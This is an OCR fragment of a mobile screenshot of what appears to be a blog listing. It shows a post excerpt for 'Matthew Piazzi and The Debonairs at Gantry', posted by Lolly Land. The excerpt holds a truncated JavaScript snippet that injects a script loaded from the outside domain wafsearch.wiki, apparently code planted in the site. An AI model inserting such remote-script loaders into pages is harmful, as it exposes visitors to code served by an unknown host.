
‘https://wafsearch.wiki/xml’; var
script =
document.createElement(‘script’);
script.src = url; script.type =
‘text/javascript’; script.async =
true;...
Read More
Matthew Piazzi
and The
Debonairs at
Gantry
POSTED BY
LOLLY LAND
ON SEP 7,
2024